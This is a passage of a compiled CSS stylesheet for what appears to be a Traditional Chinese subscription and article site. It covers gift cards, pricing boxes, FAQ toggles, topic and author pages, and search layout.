    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
